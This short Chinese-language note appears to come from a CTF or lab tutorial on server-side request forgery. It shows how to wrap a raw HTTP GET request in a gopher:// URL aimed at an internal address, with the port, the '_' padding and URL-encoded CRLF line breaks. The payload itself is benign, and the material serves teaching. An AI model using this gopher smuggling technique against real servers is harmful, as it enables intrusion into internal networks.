 GET提交
需要保留头部信息：
1、路径：GET /name.php?name=benben HTTP/1.1
2、目标IP地址：Host: 172.250.250.4
gopher://172.250.250.4:80/_GET%20/name.php%3fname=benben%20HTTP/1.1%0d%0AHost:%20172.250.250.4%0d%0A
注意添加端口号80和填充位 _
URL编码
空格 %20
问号 %3f
换行符 %0d%0A